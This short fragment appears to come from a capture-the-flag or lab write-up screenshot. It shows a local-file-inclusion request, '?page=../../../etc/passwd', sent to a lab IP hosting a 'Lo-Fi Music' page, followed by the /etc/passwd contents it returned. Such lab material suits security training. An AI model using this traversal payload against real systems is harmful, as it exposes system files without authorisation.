 10.10.97.145/?page=../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/
bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/
lib/libuuid:/bin/sh